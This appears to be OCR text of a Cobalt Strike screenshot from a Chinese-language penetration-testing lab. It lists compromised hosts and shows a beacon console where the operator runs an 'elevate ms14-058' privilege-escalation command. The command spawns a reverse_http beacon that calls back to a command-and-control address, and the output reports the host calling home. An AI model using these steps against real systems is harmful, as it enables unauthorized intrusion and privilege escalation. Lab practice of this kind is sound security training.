 1 2 3 4 2 2 13:44
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.220.138 169.254.129.186 kali SYSTEM * STU1 rundll32.exe 3796 x64 34s
192.168.220.138 169.254.129.186 msf Administrator * STU1 artifact.exe 4088 x64 47s
运行完成后出现
*: 如果运行失败多试几次
事件日志 X 监听器 X 脚本管理器 X Beacon 169.254.129.186@4088 X
beacon> elevate ms14-058 kali
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.220.137:80) via ms14-058
[+] host called home, sent: 351265 bytes
[STU1] Administrator */4088 (x64) last: 47s
beacon>